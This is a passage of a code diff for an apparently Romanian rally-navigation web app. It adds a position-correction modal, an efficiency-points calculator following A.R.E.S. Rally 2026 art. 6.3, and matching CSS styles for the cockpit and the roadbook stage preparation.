+             din jur cu distanța fiecăruia, iar corecțiile mari cer confirmare. -->
+        <div id="jump-modal" class="jump-modal hidden">
+          <div class="jump-box">
+            <span class="section-label" style="margin:0">APLICAȚIA CREDE CĂ EȘTI LA</span>
+            <p class="jump-now" id="jump-now">—</p>
+            <p class="jump-ctx" id="jump-ctx"></p>
+            <div id="jump-list"></div>
+            <div id="jump-confirm" class="hidden">
+              <p class="jump-warn" id="jump-warn"></p>
+              <button class="btn btn-red" id="jump-yes">DA, corectează</button>
+              <button class="btn btn-sec" id="jump-no">Renunț</button>
+            </div>
+            <button class="btn btn-sec" id="jump-close">Închide</button>
+          </div>
+        </div>
 
         <!-- RT direct din roadbook: scanarea recunoaște RT_START/RT_FINISH — distanța
              probei = diferența de km dintre ele, fără tastare în cursă -->
@@ -347,25 +376,22 @@
         <button class="btn btn-pri" id="btn-batt-calc">Calculează + voce</button>
       </div>
 
-      <!-- Punctele de eficiență Sibiu: se SCAD din penalizări. Sâmbătă consumul intră
-           dublu — 1 Wh/km economisit = 2 puncte, cât 2 secunde de deviere pe RT. -->
+      <!-- Puncte de eficiență, Regulament A.R.E.S. Rally 2026 art. 6.3:
+           (Wh/km declarați − Wh/km realizați) × 2. Bateria nu mai intră deloc.
+           Fiecare 1 Wh/km = 2 puncte, în ambele zile. -->
       <div class="tool-card">
-        <span class="tool-title">🍃 PUNCTE DE EFICIENȚĂ (SIBIU)</span>
-        <div class="preset-row" id="eff-day-row">
-          <button class="preset-chip" data-effday="1" data-km="173.1">Vineri · ×1</button>
-          <button class="preset-chip" data-effday="2" data-km="264.79">Sâmbătă · ×2</button>
-        </div>
-        <div style="display:flex; gap:10px;">
-          <div class="field-group" style="flex:1">
-            <label>Consum mediu (Wh/km, de pe bord)</label>
-            <input type="number" id="eff-cons" placeholder="ex. 175" min="50" max="500" step="1" inputmode="numeric">
-          </div>
-          <div class="field-group" style="flex:1">
-            <label>Km parcurși în zi</label>
-            <input type="number" id="eff-km" value="173.1" min="1" max="500" step="0.1" inputmode="decimal">
-          </div>
-        </div>
-        <div class="batt-out" id="eff-out">Alege ziua, pune consumul de pe bord.</div>
+        <span class="tool-title">🍃 PUNCTE DE EFICIENȚĂ (A.R.E.S. art. 6.3)</span>
+        <div style="display:flex; gap:10px;">
+          <div class="field-group" style="flex:1">
+            <label>Declarat de producător (Wh/km)</label>
+            <input type="number" id="eff-decl" value="153" min="50" max="500" step="1" inputmode="numeric">
+          </div>
+          <div class="field-group" style="flex:1">
+            <label>Realizat, de pe bord (Wh/km)</label>
+            <input type="number" id="eff-cons" placeholder="ex. 185" min="50" max="500" step="1" inputmode="numeric">
+          </div>
+        </div>
+        <div class="batt-out" id="eff-out">Cifra declarată se confirmă la administrative — până atunci e 153 (WLTP).</div>
         <button class="btn btn-pri" id="btn-eff-calc">Calculează punctele</button>
       </div>
 
--- a/style.css
+++ b/style.css
@@ -94,6 +94,24 @@
 
 /* chip selectat (ziua la eficiență) */
 .preset-chip.sel { border-color: var(--pri); color: var(--pri); font-weight: 800; }
+
+/* Pregătirea probelor din roadbook */
+.rtprep { background: var(--surf); border-radius: 12px; padding: 10px 12px;
+          display: flex; flex-direction: column; gap: 6px; }
+.rtprep-row { display: flex; align-items: center; gap: 8px; font-size: 13px; }
+.rtprep-row span:first-child { flex: 1; }
+.rtprep-row input { width: 74px; background: var(--bg); border: 1px solid var(--border);
+                    border-radius: 8px; color: var(--text); font-size: 16px; font-weight: 700;
+                    padding: 7px 8px; text-align: center; }
+.rtprep-st { font-size: 12px; font-weight: 700; min-width: 58px; text-align: right; }
+
+/* Cockpit: pe probă, zona de navigare face loc devierii */
+.race-rt { background: var(--surf); border-radius: 14px; padding: 10px 0 4px; text-align: center; }
+.race-rt .rdev { font-size: 64px; font-weight: 800; line-height: 1; font-variant-numeric: tabular-nums; }
+.race-rt .rdev.ok { color: var(--green); } .race-rt .rdev.warn { color: var(--yellow); }
+.race-rt .rdev.bad { color: var(--red); }
+.race-rt .rspd { font-size: 22px; font-weight: 700; margin-top: 4px; }
+.race-rt .rlbl { font-size: 11px; color: var(--dim); letter-spacing: 2px; margin-top: 2px; }
 
 .rt-badge { background: var(--red); color: #fff; font-size: 10px; font-weight: 800;
   letter-spacing: 1px; padding: 2px 6px; border-radius: 6px; animation: blink 1s infinite; }
@@ -310,6 +328,24 @@
 .sync-status { font-size: 14px; font-weight: 700; text-align: center; padding: 6px 2px;
   color: var(--green); }
 .sync-status.warn { color: var(--yellow); }
+
+/* ── SELECTOR DE BOX (portat din RALI 2) ──
+   Se apasă la volan, singur, uneori în probă: ținte mari, cifre citibile dintr-o
+   privire, iar corecțiile mari spun ce strică înainte s-o facă. */
+.jump-modal { position: fixed; inset: 0; background: rgba(0,0,0,.8); z-index: 60;
+  display: flex; align-items: center; justify-content: center; padding: 14px; }
+.jump-box { background: var(--card, #16161a); border-radius: 16px; padding: 14px;
+  width: 100%; max-width: 460px; max-height: 90vh; overflow-y: auto; }
+.jump-now { font-size: 40px; font-weight: 800; text-align: center; margin: 4px 0 2px;
+  font-variant-numeric: tabular-nums; }
+.jump-ctx { font-size: 13px; opacity: .7; text-align: center; margin-bottom: 10px; }
+.jump-item { display: block; width: 100%; text-align: left; padding: 13px 14px;
+  margin-bottom: 7px; font-size: 16px; }
+.jump-item .jump-com { display: block; font-size: 12px; font-weight: 500;
+  opacity: .65; margin-top: 3px; }
+.jump-warn { background: var(--red); color: #fff; border-radius: 10px; padding: 9px 12px;
+  font-size: 14px; font-weight: 700; text-align: center; margin: 4px 0 8px; }
+.btn-red { background: var(--red); color: #fff; }
 
 /* ── RT PRESETS ── */
 .preset-row { display: flex; gap: 8px; overflow-x: auto; scrollbar-width: none; padding-bottom: 2px; }
